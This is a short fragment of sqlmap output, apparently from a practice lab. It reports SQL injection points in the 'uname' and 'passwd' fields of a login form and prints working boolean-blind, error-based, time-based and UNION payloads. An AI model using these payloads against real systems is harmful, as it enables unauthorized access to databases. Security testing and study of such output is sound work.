 sqlmap - python  sqlmap.py -
sqlmap identified the following injection point(s) with a total of 3845 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=dumb' AND 4474=4474 AND 'TdGC'='TdGC&passwd=dumb&submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=dumb' AND GTID_SUBSET(CONCAT(0x717a706a71,(SELECT (ELT(7448=7448,1))),0x717a6a6271),7448) AND 'uiWi'=
'uiWi&passwd=dumb&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=dumb' AND (SELECT 6749 FROM (SELECT(SLEEP(5)))zpzL) AND 'ccfv'='ccfv&passwd=dumb&submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-4090' UNION ALL SELECT NULL,CONCAT(0x717a706a71,0x744f4170556b6d505a795753786e695a7758576c7279627141
7a795168514c6b6b5a7a566f635a70,0x717a6a6271)-- -&passwd=dumb&submit=Submit

Parameter: passwd (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=dumb&passwd=dumb' AND 7496=7496 AND 'YSoK'='YSoK&submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=dumb&passwd=dumb' AND GTID_SUBSET(CONCAT(0x717a706a71,(SELECT (ELT(3968=3968,1))),0x717a6a6271),3968)
 AND 'YQZd'='YQZd&submit=Submit